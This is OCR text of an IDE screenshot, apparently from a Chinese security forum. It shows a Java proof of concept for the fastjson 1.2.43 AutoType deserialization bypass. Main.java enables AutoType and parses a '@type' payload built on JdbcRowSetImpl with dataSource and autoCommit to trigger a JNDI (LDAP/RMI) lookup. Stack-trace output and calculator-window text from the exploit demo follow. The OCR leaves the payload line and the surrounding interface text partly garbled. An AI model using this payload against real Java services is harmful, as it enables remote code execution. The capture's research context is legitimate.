 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main main
Current File
Project
Main.java
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.43
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSource
,\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
1
Project
Structure
Bookmarks
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 403 ms (moments ago)
10:74 LF UTF-8 4 spaces
先知社区